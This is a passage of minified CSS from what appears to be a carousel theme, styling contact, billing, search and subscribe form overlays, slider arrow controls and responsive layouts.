cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea::-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input:-ms-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea:-ms-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input:-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea:-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input:focus::-webkit-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus::-webkit-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div input:focus::-moz-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus::-moz-placeholder{color:#696b6d}.js_frm_contactus_big>form>div input:focus:-ms-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus:-ms-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div input:focus:-moz-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus:-moz-placeholder{color:#696b6d}.js_frm_contactus_big_black>form>div input::-webkit-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea::-webkit-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input::-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea::-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input:-ms-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea:-ms-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input:-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea:-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div input:focus::-moz-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus::-moz-placeholder{color:#fff}.js_frm_contactus_big_black>form>div input:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div input:focus:-moz-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus:-moz-placeholder{color:#fff}.js_frm_contactus_big_white>form>div input::-webkit-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea::-webkit-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div input::-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea::-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div input:-ms-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea:-ms-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div input:-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea:-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div input:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div input:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div input:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div input:focus:-moz-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus:-moz-placeholder{color:#4f8af2}@media only screen and (max-width:480px){#js_frm_037{height:560px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:560px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.ps_control_brdrfillhand .carousel-control{display:none}.js_frm_contactus_big{top:2%;left:0;opacity:.9;margin:auto;width:290px}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0}}@media(min-width:481px) and (max-width:600px){#js_frm_037{height:600px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:600px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_big{top:7%;opacity:.9;width:300px}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0}}@media(min-width:601px) and (max-width:767px){#js_frm_037{height:600px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:600px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_big{top:7%;width:300px}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0}}@media(min-width:768px) and (max-width:875px){#js_frm_037{height:600px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:600px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_big{width:400px}}@media(min-width:876px) and (max-width:1170px){.js_frm_contactus_big{width:400px}}#js_frm_038{overflow:hidden;max-height:658px;position:relative}#js_frm_038:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_038:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_control_smcartbrdr .carousel-control{top:45%;opacity:0;width:25px;height:25px;z-index:100;color:#666;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:24px;text-shadow:none;position:absolute;font-weight:normal;background:#1f1f1f;border:1px solid #666;-webkit-border-radius:0;border-radius:0}.ps_control_smcartbrdr:hover .carousel-control{opacity:1}.ps_control_smcartbrdr .carousel-control.left{left:1%}.ps_control_smcartbrdr .carousel-control.right{right:1%}.ps_control_smcartbrdr .carousel-control.left:hover,.ps_control_smcartbrdr .carousel-control.right:hover{opacity:.5;color:#666;background:#aeaeae;border:1px solid #666}.ps_control_smcartbrdr .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smcartbrdr .carousel-control.right>span:nth-child(1){right:45%}.js_frm_billing{top:8%;right:0;left:6%;width:60%;overflow:hidden;text-align:left;position:absolute;background:#1f1f1f;padding:5px 20px 10px 20px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_right{top:8%;right:6%;left:auto}.js_frm_billing_center{left:0;top:8%;right:0;margin:auto}.js_frm_billing_transparent{background:#3E5C92}.js_frm_billing_white{background:#fff}.js_frm_billing>.row{margin:0}.js_frm_billing>form>.form-group{padding:0}.js_frm_billing>h3{padding:0;color:#aeaeae;font-size:22px;text-align:left;font-weight:400;text-shadow:none;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_billing_transparent>h3{color:#fff}.js_frm_billing_white>h3{color:#fe6756}.js_frm_billing>p{color:#666;font-size:12px;text-align:left;text-shadow:none;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_billing_white>p{color:#636363}.js_frm_billing_transparent>p{color:#fff}.js_frm_billing>p>a{color:#aeaeae;text-decoration:none;margin-left:10px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_white>p>a{color:#fe6756}.js_frm_billing_transparent>p>a{color:#93a6c4}.js_frm_billing>p>a:hover,.js_frm_billing>p>a:active{color:#fff}.js_frm_billing_white>p>a:hover,.js_frm_billing_white>p>a:active{color:#636363}.js_frm_billing_transparent>p>a:hover,.js_frm_billing_transparent>p>a:active{color:#fff}.js_frm_billing::-webkit-scrollbar{width:5px;background:transparent}.js_frm_billing::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:#666}.js_frm_billing_white::-webkit-scrollbar-thumb{background:#e6e6e6}.js_frm_billing_transparent::-webkit-scrollbar-thumb{background:#93a6c4}.js_frm_billing>form>div>div>button,.js_frm_billing>form>div>div>button:focus{outline:0;color:#666;box-shadow:none;padding:7px 20px;letter-spacing:1px;display:inline-block;background:transparent;text-transform:uppercase;border:1px solid #666;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_transparent>form>div>div>button,.js_frm_billing_transparent>form>div>div>button:focus{border:0;color:#fff;background:#93a6c4}.js_frm_billing_white>form>div>div>button,.js_frm_billing_white>form>div>div>button:focus{color:#bababa;background:transparent;border:1px solid #e6e6e6}.js_frm_billing>form>div>div>button:hover,.js_frm_billing>form>div>div>button:active{outline:none!important;color:#aeaeae!important;background:transparent!important;border:1px solid #aeaeae!important}.js_frm_billing_transparent>form>div>div>button:hover,.js_frm_billing_transparent>form>div>div>button:active{border:none!important;color:#fff!important;background:#7b92b7!important}.js_frm_billing_white>form>div>div>button:hover,.js_frm_billing_white>form>div>div>button:active{color:#6edb8a!important;background:transparent!important;border:1px solid #6edb8a!important}.js_frm_billing>form>div input{height:38px;color:#aeaeae;padding:0 20px;font-weight:400;background:#1f1f1f;letter-spacing:1px;border:1px solid #666;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>.row{margin:0}.js_frm_billing>form>.row>div:nth-child(1){padding:0 5px 0 0}.js_frm_billing>form>.row>div:nth-child(2){padding:0 0 0 5px}.js_frm_billing_transparent>form>div input{border:0;color:#fff;background:#93a6c4;-webkit-box-shadow:none;box-shadow:none}.js_frm_billing_white>form>div input{color:#636363;background:transparent;border:1px solid #e6e6e6;-webkit-box-shadow:none;box-shadow:none}.js_frm_billing>form>div input:focus{outline:0;background:transparent;border:1px solid #aeaeae;-webkit-box-shadow:none;box-shadow:none}.js_frm_billing_transparent>form>div input:focus{border:0;background:#7b92b7}.js_frm_billing_white>form>div input:focus{background:transparent;border:1px solid #6edb8a}.js_frm_billing>form>div input::-webkit-input-placeholder{color:#666;font-size:12px;font-weight:400;line-height:22px;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input::-moz-placeholder{color:#666;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input:-ms-input-placeholder{color:#666;font-size:12px;font-weight:400;line-height:22px;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input:-moz-placeholder{color:#666;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input:focus::-webkit-input-placeholder{color:#aeaeae}.js_frm_billing>form>div input:focus::-moz-placeholder{color:#aeaeae}.js_frm_billing>form>div input:focus:-ms-input-placeholder{color:#aeaeae}.js_frm_billing>form>div input:focus:-moz-placeholder{color:#aeaeae}.js_frm_billing_transparent>form>div input::-webkit-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input::-moz-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:-ms-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:-moz-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus::-webkit-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus::-moz-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus:-ms-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus:-moz-placeholder{color:#fff}.js_frm_billing_white>form>div input::-webkit-input-placeholder{color:#bababa}.js_frm_billing_white>form>div input::-moz-placeholder{color:#bababa}.js_frm_billing_white>form>div input:-ms-input-placeholder{color:#bababa}.js_frm_billing_white>form>div input:-moz-placeholder{color:#bababa}.js_frm_billing_white>form>div input:focus::-webkit-input-placeholder{color:#6edb8a}.js_frm_billing_white>form>div input:focus::-moz-placeholder{color:#6edb8a}.js_frm_billing_white>form>div input:focus:-ms-input-placeholder{color:#6edb8a}.js_frm_billing_white>form>div input:focus:-moz-placeholder{color:#6edb8a}.js_frm_billing>form .checkbox{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form .checkbox label{color:#666;font-size:12px;cursor:initial;min-height:auto;font-weight:300;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif}.js_frm_billing_white>form .checkbox label{color:#636363}.js_frm_billing_transparent>form .checkbox label{color:#fff}.js_frm_billing>form .checkbox label>a{color:#aeaeae;text-decoration:none;-webkit-transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form .checkbox label>a:hover,.js_frm_billing>form .checkbox label>a:active{color:#fff}.js_frm_billing_white>form .checkbox label>a{color:#fe6756}.js_frm_billing_transparent>form .checkbox label>a{color:#93a6c4}.js_frm_billing>form .checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_billing>form .checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_billing>form .checkbox>div>span{top:4px;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;border:1px solid #666;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);border-radius:0;-webkit-border-radius:0}.js_frm_billing_white>form .checkbox>div>span{background:transparent;border:1px solid #e6e6e6;border-radius:0;-webkit-border-radius:0}.js_frm_billing_transparent>form .checkbox>div>span{background:#93a6c4;border:0;border-radius:0;-webkit-border-radius:0}.js_frm_billing>form .checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_billing>form .checkbox input:checked+span{border:1px solid #aeaeae}.js_frm_billing_white>form .checkbox input[type=checkbox]:checked+span{background:transparent;border:1px solid #fe6756}.js_frm_billing_transparent>form .checkbox input:checked+span{background:#7b92b7}.js_frm_billing>form .checkbox input:checked+span:before{opacity:1}.js_frm_billing>form .checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:#aeaeae;content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_white>form .checkbox input+span:before{color:#fe6756}.js_frm_billing_transparent>form .checkbox input+span:before{color:#fff}@media only screen and (max-width:480px){#js_frm_038{height:550px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:550px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.ps_control_smcartbrdr .carousel-control{display:none}.js_frm_billing{top:0;left:0;opacity:.9;margin:auto;height:100%;width:290px;overflow:auto}.js_frm_billing>h3{font-size:20px}.js_frm_billing>form>.row>div:nth-child(1){padding:0}.js_frm_billing>form>.row>div:nth-child(2){padding:0}.js_frm_billing>form .checkbox label{font-size:11px;letter-spacing:0}}@media(min-width:481px) and (max-width:600px){#js_frm_038{height:550px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:550px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.js_frm_billing{top:0;opacity:.9;height:100%;width:365px;overflow:auto}.js_frm_billing>form>.row>div:nth-child(1){padding:0}.js_frm_billing>form>.row>div:nth-child(2){padding:0}}@media(min-width:601px) and (max-width:767px){#js_frm_038{height:550px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:550px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.js_frm_billing{top:0;overflow:auto;height:100%;width:365px}.js_frm_billing>form>.row>div:nth-child(1){padding:0}.js_frm_billing>form>.row>div:nth-child(2){padding:0}}@media(min-width:768px) and (max-width:875px){#js_frm_038{height:600px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:600px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.js_frm_billing{width:90%;opacity:.9}}@media(min-width:876px) and (max-width:1170px){.js_frm_billing{width:80%;opacity:.9}}#js_frm_039{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_039:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_039:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_039>.carousel-inner>.item>img,#js_frm_039>.carousel-inner>.item>a>img{width:100%;opacity:.7;margin:auto}.ps_control_hlfradsarrow .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:50px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);border:0}.ps_control_hlfradsarrow:hover .carousel-control{opacity:1}.ps_control_hlfradsarrow .carousel-control.left{left:0;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ps_control_hlfradsarrow .carousel-control.right{right:0;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.ps_control_hlfradsarrow .carousel-control.left:hover,.ps_control_hlfradsarrow .carousel-control.right:hover{opacity:1;color:#000;background:rgba(255,255,255,0.8);border:0}.ps_control_hlfradsarrow .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hlfradsarrow .carousel-control.right>span:nth-child(1){right:45%}.js_frm_search form{padding:15px;background:#011d3a;border:3px solid #1b344e;-webkit-border-radius:100px;border-radius:100px}.js_frm_search>form>.row{margin:0}.js_frm_search>form>.row>div{padding:0}.js_frm_search>form .form-group{margin:0}.js_frm_search_white form{background:#fff;border-color:rgba(0,0,0,0.1);-webkit-border-radius:0;border-radius:0}.js_frm_search_transparent form{background:rgba(255,255,255,0.4);border-color:transparent;-webkit-border-radius:5px;border-radius:5px}.js_frm_search>form>div input{height:42px;border:0;color:#fff;padding:0 20px;font-weight:400;background:#1b344e;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input:focus{border:0;outline:0;background:#1b344e;-webkit-box-shadow:none;box-shadow:none}.js_frm_search_white>form>div input{color:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:0;border-radius:0}.js_frm_search_white>form>div input:focus{border:0;outline:0;background:rgba(0,0,0,0.1);-webkit-box-shadow:none;box-shadow:none}.js_frm_search_transparent>form>div input{color:#000;background:rgba(255,255,255,0.4);-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.js_frm_search_transparent>form>div input:focus{background:rgba(255,255,255,0.4)}.js_frm_search>form>div input::-webkit-input-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input::-moz-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input:-ms-input-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input:-moz-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search_white>form>div input::-webkit-input-placeholder{color:#000}.js_frm_search_white>form>div input::-moz-placeholder{color:#000}.js_frm_search_white>form>div input:-ms-input-placeholder{color:#000}.js_frm_search_white>form>div input:-moz-placeholder{color:#000}.js_frm_search_white>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_search_white>form>div input:focus::-moz-placeholder{color:#000}.js_frm_search_white>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_search_white>form>div input:focus:-moz-placeholder{color:#000}.js_frm_search>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_search>form>div input:focus::-moz-placeholder{color:#000}.js_frm_search>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_search>form>div input:focus:-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input::-webkit-input-placeholder{color:#000}.js_frm_search_transparent>form>div input::-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input:-ms-input-placeholder{color:#000}.js_frm_search_transparent>form>div input:-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus::-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus:-moz-placeholder{color:#000}.js_frm_search>form>div select{height:42px;border:0;outline:0;color:#fff;font-weight:400;margin-left:1px;padding-left:10px;padding-right:10px;background:#1b344e;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div select:focus{border:0;outline:0;background:#1b344e;-webkit-box-shadow:none;box-shadow:none}.js_frm_search_white>form>div select{color:#000;background:rgba(0,0,0,0.1)}.js_frm_search_white>form>div select:focus{background:rgba(0,0,0,0.1)}.js_frm_search_transparent>form>div select{color:#000;background:rgba(255,255,255,0.4)}.js_frm_search_transparent>form>div select:focus{background:rgba(255,255,255,0.4)}.js_frm_search{left:0;top:30%;right:0;width:60%;margin:auto;overflow:hidden;text-align:center;position:absolute;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search_right{top:8%;right:6%;left:auto}.js_frm_search_center{left:0;top:8%;right:0;margin:auto}.js_frm_search>h3{padding:0;color:#011d3a;font-size:40px;font-weight:400;text-shadow:none;margin-bottom:15px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_search>p{color:#011d3a;width:65%;margin:auto;font-size:18px;text-shadow:none;letter-spacing:1px;margin-bottom:40px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_search_white>h3{color:#fff}.js_frm_search_white>p{color:#fff}.js_frm_search_transparent>h3{color:rgba(255,255,255,0.8)}.js_frm_search_transparent>p{color:rgba(255,255,255,0.8)}.js_frm_search>form>div>div>button,.js_frm_search>form>div>div>button:focus{width:100%;height:42px;border:0;outline:0;color:#fff;box-shadow:none;margin-left:2px;letter-spacing:1px;background:#1b344e;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div>div>button:hover,.js_frm_search>form>div>div>button:active{outline:none!important;color:rgba(255,255,255,0.3)!important;background:#1b344e!important;border:none!important}.js_frm_search_white>form>div>div>button,.js_frm_search_white>form>div>div>button:focus{color:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:0;border-radius:0}.js_frm_search_white>form>div>div>button:hover,.js_frm_search_white>form>div>div>button:active{outline:none!important;color:rgba(0,0,0,0.3)!important;background:rgba(0,0,0,0.1)!important;border:none!important}.js_frm_search_transparent>form>div>div>button,.js_frm_search_transparent>form>div>div>button:focus{color:#000;background:rgba(255,255,255,0.4);-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.js_frm_search_transparent>form>div>div>button:hover,.js_frm_search_transparent>form>div>div>button:active{outline:none!important;color:rgba(0,0,0,0.5)!important;background:rgba(255,255,255,0.4)!important;border:none!important}@media only screen and (max-width:480px){.js_frm_search form{padding:2px;border:1px solid #1b344e}.js_frm_search>form>div input{font-size:10px}.js_frm_search>form>div select{font-size:10px}.js_frm_search>form>div>div>button,.js_frm_search>form>div>div>button:focus{font-size:10px;margin-left:2px}.ps_control_hlfradsarrow .carousel-control{display:none}.js_frm_search{top:10%;width:100%;background:rgba(255,255,255,0.3)}.js_frm_search>h3{font-size:14px;margin-bottom:5px}.js_frm_search>p{width:100%;font-size:12px;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){.js_frm_search{top:5%;width:90%;background:rgba(255,255,255,0.3)}.js_frm_search>h3{font-size:25px}}@media(min-width:601px) and (max-width:767px){.js_frm_search{top:10%;width:90%}}@media(min-width:768px) and (max-width:875px){.js_frm_search{top:10%;width:80%}}#js_frm_040{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_040:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_040:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_040>.carousel-inner>.item>img,#js_frm_040>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5}.ps_control_hrbrarrow .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:rgba(0,0,0,0.5);display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:46px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);border:3px solid rgba(255,255,255,0.5)}.ps_control_hrbrarrow:hover .carousel-control{opacity:1}.ps_control_hrbrarrow .carousel-control.left{left:0;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ps_control_hrbrarrow .carousel-control.right{right:0;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ps_control_hrbrarrow .carousel-control.left:hover,.ps_control_hrbrarrow .carousel-control.right:hover{opacity:1;color:rgba(0,0,0,0.7);background:rgba(255,255,255,0.4);border:3px solid rgba(255,255,255,0.4)}.ps_control_hrbrarrow .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hrbrarrow .carousel-control.right>span:nth-child(1){right:45%}.js_frm_subscribe form{padding:5px;background:rgba(255,255,255,0.7);border-color:transparent;-webkit-border-radius:5px;border-radius:5px}.js_frm_subscribe>form>.row{margin:0}.js_frm_subscribe>form>.row>div{padding:0}.js_frm_subscribe>form .form-group{margin:0}.js_frm_subscribe>form>div input{height:50px;border:0;color:#000;padding:0 20px;font-weight:400;background:rgba(255,255,255,0.7);letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input:focus{border:0;outline:0;background:rgba(255,255,255,0.7);-webkit-box-shadow:none;box-shadow:none}.js_frm_subscribe>form>div input::-webkit-input-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div input::-moz-placeholder{color:#000;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_subscribe>form>div 